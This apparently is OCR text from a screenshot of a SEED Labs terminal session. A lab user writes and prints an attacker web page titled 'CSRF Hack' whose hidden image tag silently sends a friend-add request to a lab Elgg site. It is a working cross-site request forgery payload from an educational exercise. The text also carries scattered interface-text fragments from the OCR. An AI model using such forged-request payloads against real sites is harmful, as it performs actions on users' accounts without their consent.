 SEEDUbu [Running]
Terminator
En
9:31 PM
Fil
/bin/bash
/bin/bash 80x24
In
[12/14/19]seed@VM:.../Attacker$ sudo nano index.html
[12/14/19]seed@VM:.../Attacker$ sudo service apache2 restart
[12/14/19]seed@VM:.../Attacker$ cat index.html
<html>
I
<head>
<title>
CSRF Hack
</title>
</head>
<body>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43">
</body>
</html>
[12/14/19]seed@VM:.../Attacker$
Left ⌘